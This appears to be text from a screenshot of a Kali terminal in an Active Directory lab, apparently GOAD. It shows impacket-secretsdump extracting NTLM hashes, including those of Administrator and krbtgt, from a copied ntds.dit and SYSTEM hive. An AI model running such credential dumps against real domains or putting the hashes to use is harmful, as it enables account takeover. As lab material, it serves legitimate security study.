 (kali㉿kali)-[~/Desktop/NTDS]
$ /usr/bin/impacket-secretsdump -ntds ntds.dit -system SYSTEM LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×7276e695e46ce08090e4f4dabe0ee726
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 42a45f62102090c11263f73c346dbe4f
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:11e5a099f13e8e6f15854ae11b22a911:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
MEEREEN$:1001:aad3b435b51404eeaad3b435b51404ee:d9c1fd40a8d43a931f117b7640379166:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:d7033c33c91b4898f7761d9473a84440:::
BRAAVOS$:1104:aad3b435b51404eeaad3b435b51404ee:427b524bb964f66f98c5fa268707fa20:::
SEVENKINGDOMS$:1105:aad3b435b51404eeaad3b435b51404ee:513dcf14ca2facd09fde9cdcd5c772e6:::
daenerys.targaryen:1110:aad3b435b51404eeaad3b435b51404ee:34534854d33b398b66684072224bb47a:::
viserys.targaryen:1111:aad3b435b51404eeaad3b435b51404ee:d96a55df6bef5e0b4d6d956088036097:::
khal.drogo:1112:aad3b435b51404eeaad3b435b51404ee:739120ebc4dd940310bc4bb5c9d37021:::
jorah.mormont:1113:aad3b435b51404eeaad3b435b51404ee:4d737ec9ecf0b9955a161773cfed9611:::
sql_svc:1114:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804:::
sql_acc$:1115:aad3b435b51404eeaad3b435b51404ee:e1e5fba44774c4419f0cddf84bf6a353:::